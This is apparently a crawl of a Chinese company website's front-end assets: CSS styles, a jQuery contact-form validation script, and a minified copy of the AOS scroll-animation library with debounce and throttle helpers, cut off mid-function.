img{border:0px; vertical-align:middle;}
a:link {text-decoration: none; outline:none;}
a:visited{text-decoration: none; outline:none;}
a:hover{text-decoration:none; color:#11a84e; outline:none;} */
ul, p, dl, dt, dd{padding:0px; margin:0px;}
li{list-style-position:outside; list-style-type:none;}
/* h1, h2, h3, h4, h5{font-size:14px; padding:0px; margin:0px;}
h1{font-size:16px;} */
h5{font-size:12px;}
.fl{float:left;}
.fr{float:right;}
.clear_f{clear:both; height:0px; padding:0px; margin:0px; display:block; _display:inherit;}

.h10{height:10px; overflow:hidden; clear:both;}
.h30{height:30px; overflow:hidden; clear:both;}
.h60{height:60px; overflow:hidden; clear:both;}
.h70{height:70px; overflow:hidden; clear:both;}
.h100{height:100px; overflow:hidden; clear:both;}
input, textarea{background:transparent; padding:0px; font-size:12px; font-family:"microsoft yahei","simhei",Arial,sans-serif; color:#888; outline:none; border:0px;}
em{font-style:normal;}
.btn1{cursor:pointer;}
.red{color:#cb1f18;}
.wal{width:15.36rem; margin:0px auto;}



.sideBar li .img img,
.sideBar .mouse,
.zzNav{
transition:All 0.5s ease;
-webkit-transition:All 0.5s ease;
-moz-transition:All 0.5s ease;
-o-transition:All 0.5s ease;	
}

.w780{ width:780px;}
.w790{ width:790px; background: #fff; position: relative; z-index: 2;}
.w380{ width:380px;}
.w380-2{ position: relative; z-index: 2; }

.Phone-Box{ display: none; }

.fangda{ overflow: hidden;}
.fangda img{ transition:2s;-moz-transition:2s;-webkit-transition:2s;-o-transition:2s;}
.fangda:hover img{ transform:scale(1.1);-webkit-transform:scale(1.1);}

.l1{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.l2{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.l3{display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}
.l4{display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;}

/*按钮动画--start*/
.ico_h {display: inline-block; position: relative; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transform: translateZ(0); transform: translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); } 
.ico_h:before {pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); /* W3C */ -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform, opacity; transition-property: transform, opacity; } 
.ico_h:hover, .ico_h:focus, .ico_h:active {-webkit-transform: translateY(-6px); transform: translateY(-6px); -webkit-animation-name: hover; animation-name: hover; -webkit-animation-duration: 1.5s; animation-duration: 1.5s; -webkit-animation-delay: 0.3s; animation-delay: 0.3s; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-direction: alternate; animation-direction: alternate; } 
.ico_h:hover:before, .ico_h:focus:before, .ico_h:active:before {opacity: .4; -webkit-transform: translateY(6px); transform: translateY(6px); -webkit-animation-name: hover-shadow; animation-name: hover-shadow; -webkit-animation-duration: 1.5s; animation-duration: 1.5s; -webkit-animation-delay: 0.3s; animation-delay: 0.3s; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-direction: alternate; animation-direction: alternate; }
/*按钮动画--end*/

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder{color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder{color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder{color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder{color: transparent;}


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/css.css
body_size: -109
content:
/* cyrillic-ext */


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/toast.style.min.css?v=2.0.6.15
body_size: 687
content:
@charset "UTF-8";


i {
    font-family: toast !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.toast-icon-error:before {
    content: ""
}

.toast-icon-info:before {
    content: ""
}

.toast-icon-notice:before {
    content: ""
}

.toast-icon-success:before {
    content: ""
}

.toast-icon-warning:before {
    content: ""
}

.toast-item-wrapper {
    min-width: 250px;
    padding: 10px;
    box-sizing: border-box;
    color: #fff;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.toast-item-wrapper i.toast-icon {
    position: absolute;
    top: 12px;
    left: 0;
    width: 50px;
    text-align: center;
    vertical-align: middle;
    font-size: 2rem
}

.toast-item-wrapper .toast-close {
    font-size: 1.2rem;
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    text-align: center;
    cursor: pointer
}

.toast-item-wrapper.success {
    background-color: #29ab9f;
    border: 1px solid #1a9581
}

.toast-item-wrapper.error {
    background-color: #ff7946;
    border: 1px solid #f35818
}

.toast-item-wrapper.warning {
    background-color: #fff1c0;
    border: 1px solid #f0c948;
    color: #333
}

.toast-item-wrapper.notice {
    background-color: #48a9f8;
    border: 1px solid #208ce4
}

.toast-item-wrapper.info {
    background-color: #7f97a3;
    border: 1px solid #6b8699
}

.toast-item-wrapper.toast-top-left {
    left: 20px;
    top: 20px
}

.toast-item-wrapper.toast-top-right {
    right: 20px;
    top: 20px
}

.toast-item-wrapper.toast-top-center {
    margin: 0 auto;
    top: 20px
}

.toast-item-wrapper.toast-bottom-left {
    left: 20px;
    bottom: 20px
}

.toast-item-wrapper.toast-bottom-right {
    right: 20px;
    bottom: 20px
}

.toast-item-wrapper.toast-bottom-center {
    margin: 0 auto;
    bottom: 20px
}

.toast-item-wrapper.fullscreen {
    left: 20px;
    right: 20px;
    width: calc(100% - 40px)
}

.toast-item-wrapper p {
    margin: 0
}

.toast-item-wrapper .toast-message {
    font-size: .87rem
}

.toast-item-wrapper .toast-progress {
    width: 0;
    height: 3px;
    background-color: rgba(0, 0, 0, .5);
    position: absolute;
    bottom: 0;
    right: 0
}

.toast-item-wrapper.rtl {
    direction: rtl;
    text-align: right
}

.toast-item-wrapper.rtl i.toast-icon {
    left: auto;
    right: 0
}

.toast-item-wrapper.rtl .toast-close {
    right: auto;
    left: 0
}

.toast-item-wrapper.rtl p {
    text-align: right
}

.toast-item-wrapper.rtl .toast-progress {
    left: auto;
    right: 0
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/form.js?v=2.0.6.15
body_size: 964
content:
var formLoadTime;
//在线留言
$(function(){
    //$(".form3").hide();
    formLoadTime = Date.now();
});

var is_post = false;
$("#submitXin").click(function () {
    if (formLoadTime === undefined || Date.now() - formLoadTime < 5000){
        addToast1('提交成功');
        return false;
    }

    if (is_post) {
        addToast("您提交的太快了！");
        return false;
    }
    if ($("#nameXin").val() == "") {
        addToast("请填写姓名！");
        return false;
    }
    if ($("#companyXin").val() == "") {
        addToast("请填写电话！");
        return false;
    }
    if (!checkModbile($("#companyXin").val())) {
        addToast("手机号码格式不正确！");
        return false;
    }

    if ($("#gsXin").val() == "") {
        addToast("请填写公司名称！");
        return false;
    }
    var resXin = $("#hangyeXin").attr('data-id');

    is_post = true;
    var data = {
        name: $("#nameXin").val(),
        email: $("#emailXin").val(),
        gsname: $("#gsXin").val(),
        company: $("#companyXin").val(),
        content: $("#contentXin").val(),
        contact_info: $("#contact_infoXin").val(),
        leixing: resXin,
    }
    $.post("/messages", data, function (response) {
        if (response.status == 1) {
            addToast1(response.info)
            $("#nameXin").val("");
            $("#emailXin").val("");
            $("#gsXin").val("");
            $("#companyXin").val("");
            $("#contentXin").val("");
            $("#contact_infoXin").val("");

            $("#hangyeXin").attr("data-id", "");
            $("#hangyeXin").html("请选择");
            $('.zzNav').animate({top: "-100%"}, 500);
            $('.zzNav').removeClass('on');
            $(".pageBg").fadeOut(500);

        } else {
            addToast(response.info);
        }
        is_post = false;
    })
})

function checkModbile(mobile) {
    var re = /^1[3,4,5,6,7,8,9][0-9]{9}$/;
    var result = re.test(mobile);
    if (!result) {
        return false;//若手机号码格式不正确则返回false
    }
    return true;
}

function ischeckemail(email) {
    if (email != "") {
        var reg = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
        if (reg.test(email)) {
            return true;
        } else {
            return false;
        }
    }
}

function addToast(content) {
    $.Toast(content, "错误提示" + "", "error", {
        stack: true,
        has_icon: true,
        has_close_btn: true,
        fullscreen: false,
        timeout: 3000,
        sticky: false,
        has_progress: true,
        rtl: false,
    });
}


function addToast1(content) {
    $.Toast(content, "成功提示" + "", "success", {
        stack: true,
        has_icon: true,
        has_close_btn: true,
        fullscreen: false,
        timeout: 3000,
        sticky: false,
        has_progress: true,
        rtl: false,
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/global-script.js
body_size: 78283
content:
/*aos.js*/
!(function (e, t) {
  "object" == typeof exports && "object" == typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define([], t)
    : "object" == typeof exports
    ? (exports.AOS = t())
    : (e.AOS = t());
})(this, function () {
  return (function (e) {
    function t(o) {
      if (n[o]) return n[o].exports;
      var i = (n[o] = { exports: {}, id: o, loaded: !1 });
      return e[o].call(i.exports, i, i.exports, t), (i.loaded = !0), i.exports;
    }
    var n = {};
    return (t.m = e), (t.c = n), (t.p = "dist/"), t(0);
  })([
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      var i =
          Object.assign ||
          function (e) {
            for (var t = 1; t < arguments.length; t++) {
              var n = arguments[t];
              for (var o in n)
                Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o]);
            }
            return e;
          },
        r = n(1),
        a = (o(r), n(6)),
        u = o(a),
        c = n(7),
        s = o(c),
        f = n(8),
        d = o(f),
        l = n(9),
        p = o(l),
        m = n(10),
        b = o(m),
        v = n(11),
        y = o(v),
        g = n(14),
        h = o(g),
        w = [],
        k = !1,
        x = {
          offset: 120,
          delay: 0,
          easing: "ease",
          duration: 400,
          disable: !1,
          once: !1,
          startEvent: "DOMContentLoaded",
          throttleDelay: 99,
          debounceDelay: 50,
          disableMutationObserver: !1,
        },
        j = function () {
          var e =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          if ((e && (k = !0), k))
            return (w = (0, y.default)(w, x)), (0, b.default)(w, x.once), w;
        },
        O = function () {
          (w = (0, h.default)()), j();
        },
        M = function () {
          w.forEach(function (e, t) {
            e.node.removeAttribute("data-aos"),
              e.node.removeAttribute("data-aos-easing"),
              e.node.removeAttribute("data-aos-duration"),
              e.node.removeAttribute("data-aos-delay");
          });
        },
        S = function (e) {
          return (
            e === !0 ||
            ("mobile" === e && p.default.mobile()) ||
            ("phone" === e && p.default.phone()) ||
            ("tablet" === e && p.default.tablet()) ||
            ("function" == typeof e && e() === !0)
          );
        },
        _ = function (e) {
          (x = i(x, e)), (w = (0, h.default)());
          var t = document.all && !window.atob;
          return S(x.disable) || t
            ? M()
            : (x.disableMutationObserver ||
                d.default.isSupported() ||
                (console.info(
                  '\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '
                ),
                (x.disableMutationObserver = !0)),
              document
                .querySelector("body")
                .setAttribute("data-aos-easing", x.easing),
              document
                .querySelector("body")
                .setAttribute("data-aos-duration", x.duration),
              document
                .querySelector("body")
                .setAttribute("data-aos-delay", x.delay),
              "DOMContentLoaded" === x.startEvent &&
              ["complete", "interactive"].indexOf(document.readyState) > -1
                ? j(!0)
                : "load" === x.startEvent
                ? window.addEventListener(x.startEvent, function () {
                    j(!0);
                  })
                : document.addEventListener(x.startEvent, function () {
                    j(!0);
                  }),
              window.addEventListener(
                "resize",
                (0, s.default)(j, x.debounceDelay, !0)
              ),
              window.addEventListener(
                "orientationchange",
                (0, s.default)(j, x.debounceDelay, !0)
              ),
              window.addEventListener(
                "scroll",
                (0, u.default)(function () {
                  (0, b.default)(w, x.once);
                }, x.throttleDelay)
              ),
              x.disableMutationObserver || d.default.ready("[data-aos]", O),
              w);
        };
      e.exports = { init: _, refresh: j, refreshHard: O };
    },
    function (e, t) {},
    ,
    ,
    ,
    ,
    function (e, t) {
      (function (t) {
        "use strict";
        function n(e, t, n) {
          function o(t) {
            var n = b,
              o = v;
            return (b = v = void 0), (k = t), (g = e.apply(o, n));
          }
          function r(e) {
            return (k = e), (h = setTimeout(f, t)), M ? o(e) : g;
          }
          function a(e) {
            var n = e - w,
              o = e - k,
              i = t - n;
            return S ? j(i, y - o) : i;
          }
          function c(e) {
            var n = e - w,
              o = e - k;
            return void 0 === w || n >= t || n < 0 || (S && o >= y);
          }
          function f() {
            var e = O();
            return c(e) ? d(e) : void (h = setTimeout(f, a(e)));
          }
          function d(e) {
            return (h = void 0), _ && b ? o(e) : ((b = v = void 0), g);
          }
          function l() {
            void 0 !== h && clearTimeout(h), (k = 0), (b = w = v = h = void 0);
          }
          function p() {
            return void 0 === h ? g : d(O());
          }
          function m() {
            var e = O(),
              n = c(e);
            if (((b = arguments), (v = this), (w = e), n)) {
              if (void 0 === h) return r(w);
              if (S) return (h = setTimeout(f, t)), o(w);
            }
            return void 0 === h && (h = setTimeout(f, t)), g;
          }
          var b,
            v,
            y,
            g,
            h,
            w,
            k = 0,
            M = !1,
            S = !1,
            _ = !0;
          if ("function" != typeof e) throw new TypeError(s);
          return (
            (t = u(t) || 0),
            i(n) &&
              ((M = !!n.leading),
              (S = "maxWait" in n),
              (y = S ? x(u(n.maxWait) || 0, t) : y),
              (_ = "trailing" in n ? !!n.trailing : _)),
            (m.cancel = l),
            (m.flush = p),
            m
          );
        }
        function o(e, t, o) {
          var r = !0,
            a = !0;
          if ("function" != typeof e) throw new TypeError(s);
          return (
            i(o) &&
              ((r = "leading" in o ? !!o.leading : r),
              (a = "trailing" in o ? !!o.trailing : a)),
            n(e, t, { leading: r, maxWait: t, trailing: a })
          );
        }
        function i(e) {
          var t = "undefined" == typeof e ? "undefined" : c(e);
          return !!e && ("object" == t || "function" == t);
        }
        function r(e) {
          return (
            !!e && "object" == ("undefined" == typeof e ? "undefined" : c(e))
          );
        }
        function a(e) {
          return (
            "symbol" == ("undefined" == typeof e ? "undefined" : c(e)) ||
            (r(e) && k.call(e) == d)
          );
        }
        function u(e) {
          if ("number" == typeof e) return e;
          if (a(e)) return f;
          if (i(e)) {
            var t = "function" == typeof e.valueOf ? e.valueOf() : e;
            e = i(t) ? t + "" : t;
          }
          if ("string" != typeof e) return 0 === e ? e : +e;
          e = e.replace(l, "");
          var n = m.test(e);
          return n || b.test(e) ? v(e.slice(2), n ? 2 : 8) : p.test(e) ? f : +e;
        }
        var c =
            "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
              ? function (e) {
                  return typeof e;
                }
              : function (e) {
                  return e &&
                    "function" == typeof Symbol &&
                    e.constructor === Symbol &&
                    e !== Symbol.prototype
                    ? "symbol"
                    : typeof e;
                },
          s = "Expected a function",
          f = NaN,
          d = "[object Symbol]",
          l = /^\s+|\s+$/g,
          p = /^[-+]0x[0-9a-f]+$/i,
          m = /^0b[01]+$/i,
          b = /^0o[0-7]+$/i,
          v = parseInt,
          y =
            "object" == ("undefined" == typeof t ? "undefined" : c(t)) &&
            t &&
            t.Object === Object &&
            t,
          g =
            "object" == ("undefined" == typeof self ? "undefined" : c(self)) &&
            self &&
            self.Object === Object &&
            self,
          h = y || g || Function("return this")(),
          w = Object.prototype,
          k = w.toString,
          x = Math.max,
          j = Math.min,
          O = function () {
            return h.Date.now();
          };
        e.exports = o;
      }.call(
        t,
        (function () {
          return this;
        })()
      ));
    },
    function (e, t) {
      (function (t) {
        "use strict";
        function n(e, t, n) {
          function i(t) {
            var n = b,
              o = v;
            return (b = v = void 0), (O = t), (g = e.apply(o, n));
          }
          function r(e) {
            return (O = e), (h = setTimeout(f, t)), M ? i(e) : g;
          }
          function u(e) {
            var n = e - w,
              o = e - O,
              i = t - n;
            return S ? x(i, y - o) : i;
          }
          function s(e) {
            var n = e - w,
              o = e - O;
            return void 0 === w || n >= t || n < 0 || (S && o >= y);
          }
          function f() {
            var e = j();
            return s(e) ? d(e) : void (h = setTimeout(f, u(e)));
          }
          function d(e) {
            return (h = void 0), _ && b ? i(e) : ((b = v = void 0), g);
          }
          function l() {
            void 0 !== h && clearTimeout(h), (O = 0), (b = w = v = h = void 0);
          }
          function p() {
            return void 0 === h ? g : d(j());
          }
          function m() {
            var e = j(),
              n = s(e);
            if (((b = arguments), (v = this), (w = e), n)) {
              if (void 0 === h) return r(w);
              if (S) return (h = setTimeout(f, t)), i(w);
            }
            return void 0 === h && (h = setTimeout(f, t)), g;
          }
          var b,
            v,
            y,
            g,
            h,
            w,
            O = 0,
            M = !1,
            S = !1,
            _ = !0;
          if ("function" != typeof e) throw new TypeError(c);
          return (
            (t = a(t) || 0),
            o(n) &&
              ((M = !!n.leading),
              (S = "maxWait" in n),
              (y = S ? k(a(n.maxWait) || 0, t) : y),
              (_ = "trailing" in n ? !!n.trailing : _)),
            (m.cancel = l),
            (m.flush = p),
            m
          );
        }
        function o(e) {
          var t = "undefined" == typeof e ? "undefined" : u(e);
          return !!e && ("object" == t || "function" == t);
        }
        function i(e) {
          return (
            !!e && "object" == ("undefined" == typeof e ? "undefined" : u(e))
          );
        }
        function r(e) {
          return (
            "symbol" == ("undefined" == typeof e ? "undefined" : u(e)) ||
            (i(e) && w.call(e) == f)
          );
        }
        function a(e) {
          if ("number" == typeof e) return e;
          if (r(e)) return s;
          if (o(e)) {
            var t = "function" == typeof e.valueOf ? e.valueOf() : e;
            e = o(t) ? t + "" : t;
          }
          if ("string" != typeof e) return 0 === e ? e : +e;
          e = e.replace(d, "");
          var n = p.test(e);
          return n || m.test(e) ? b(e.slice(2), n ? 2 : 8) : l.test(e) ? s : +e;
        }
        var u =
            "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
              ? function (e) {
                  return typeof e;
                }
              : function (e) {
                  return e &&
                    "function" == typeof Symbol &&
                    e.constructor === Symbol &&
                    e !== Symbol.prototype
                    ? "symbol"
                    : typeof e;
                },
          c = "Expected a function",
          s = NaN,
          f = "[object Symbol]",
          d = /^\s+|\s+$/g,
          l = /^[-+]0x[0-9a-f]+$/i,
          p = /^0b[01]+$/i,
          m = /^0o[0-7]+$/i,
          b = parseInt,
          v =
            "object" == ("undefined" == typeof t ? "undefined" : u(t)) &&
            t &&
            t.Object === Object &&
            t,
          y =
            "object" == ("undefined" == typeof self ? "undefined" : u(self)) &&
            self &&
            self.Object === Object &&
            self,
          g = v || y || Function("return this")(),
          h = Object.prototype,
          w = h.toString,
          k = Math.max,
          x = Math.min,
          j = function () {
            return g.Date.now();
          };
        e.exports = n;
      }.call(
        t,
        (function () {
          return this;
        })()
      ));
    },
    function (e, t) {
      "use strict";
      function n(e) {
        var t = void 0,
          o = void 0,
          i = void 0;
        for (t = 0; t < e.length; t += 1) {
          if (((o = e[t]), o.dataset && o.dataset.aos)) return !0;
          if ((i = o.children && n(o.children))) return !0;
        }
        return !1;
      }
      function o() {
        return (
          window.MutationObserver ||
          window.WebKitMutationObserver ||
          window.MozMutationObserver
        );
      }
      function i() {
        return !!o();
      }
      function r(e, t) {
        var n = window.document,
          i = o(),
          r = new i(a);
        (u = t),
          r.observe(n.documentElement, {
            childList: !0,
            subtree: !0,
            removedNodes: !0,
          });
      }
      function a(e) {
        e &&
          e.forEach(function (e) {
            var t = Array.prototype.slice.call(e.addedNodes),
              o = Array.prototype.slice.call(e.removedNodes),
              i = t.concat(o);
            if (n(i)) return u();
          });
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var u = function () {};
      t.default = { isSupported: i, ready: r };
    },
    function (e, t) {
      "use strict";
      function n(e, t) {
        if (!(e instanceof t))
          throw new TypeError("Cannot call a class as a function");
      }
      function o() {
        return navigator.userAgent || navigator.vendor || window.opera || "";
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = (function () {
          function e(e, t) {
            for (var n = 0; n < t.length; n++) {
              var o = t[n];
              (o.enumerable = o.enumerable || !1),
                (o.configurable = !0),
                "value" in o && (o.writable = !0),
                Object.defineProperty(e, o.key, o);
            }
          }
          return function (t, n, o) {
            return n && e(t.prototype, n), o && e(t, o), t;
          };
        })(),
        r = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
        a = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
        u = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,
        c = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
        s = (function () {
          function e() {
            n(this, e);
          }
          return (
            i(e, [
              {
                key: "phone",
                value: function () {
                  var e = o();
                  return !(!r.test(e) && !a.test(e.substr(0, 4)));
                },
              },
              {
                key: "mobile",
                value: function () {
                  var e = o();
                  return !(!u.test(e) && !c.test(e.substr(0, 4)));
                },
              },
              {
                key: "tablet",
                value: function () {
                  return this.mobile() && !this.phone();
                },
              },
            ]),
            e
          );
        })();
      t.default = new s();
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e, t, n) {
          var o = e.node.getAttribute("data-aos-once");
          t > e.position
            ? e.node.classList.add("aos-animate")
            : "undefined" != typeof o &&
              ("false" === o || (!n && "true" !== o)) &&
              e.node.classList.remove("aos-animate");
        },
        o = function (e, t) {
          var o = window.pageYOffset,
            i = window.innerHeight;
          e.forEach(function (e, r) {
            n(e, i + o, t);
          });
        };
      t.default = o;
    },
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = n(12),
        r = o(i),
        a = function (e, t) {
          return (
            e.forEach(function (e, n) {
              e.node.classList.add("aos-init"),
                (e.position = (0, r.default)(e.node, t.offset));
            }),
            e
          );
        };
      t.default = a;
    },
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = n(13),
        r = o(i),
        a = function (e, t) {
          var n = 0,
            o = 0,
            i = window.innerHeight,
            a = {
              offset: e.getAttribute("data-aos-offset"),
              anchor: e.getAttribute("data-aos-anchor"),
              anchorPlacement: e.getAttribute("data-aos-anchor-placement"),
            };
          switch (
            (a.offset && !isNaN(a.offset) && (o = parseInt(a.offset)),
            a.anchor &&
              document.querySelectorAll(a.anchor) &&
              (e = document.querySelectorAll(a.anchor)[0]),
            (n = (0, r.default)(e).top),
            a.anchorPlacement)
          ) {
            case "top-bottom":
              break;
            case "center-bottom":
              n += e.offsetHeight / 2;
              break;
            case "bottom-bottom":
              n += e.offsetHeight;
              break;
            case "top-center":
              n += i / 2;
              break;
            case "bottom-center":
              n += i / 2 + e.offsetHeight;
              break;
            case "center-center":
              n += i / 2 + e.offsetHeight / 2;
              break;
            case "top-top":
              n += i;
              break;
            case "bottom-top":
              n += e.offsetHeight + i;
              break;
            case "center-top":
              n += e.offsetHeight / 2 + i;
          }
          return a.anchorPlacement || a.offset || isNaN(t) || (o = t), n + o;
        };
      t.default = a;
    },
    function (e, t) {
      "use strict";
      Object.defineProperty(t, "__esModule", { value: !0 });
      var n = function (e) {
        for (
          var t = 0, n = 0;
          e && !isNaN(e.offsetLeft) && !isNaN(e.offsetTop);

        )
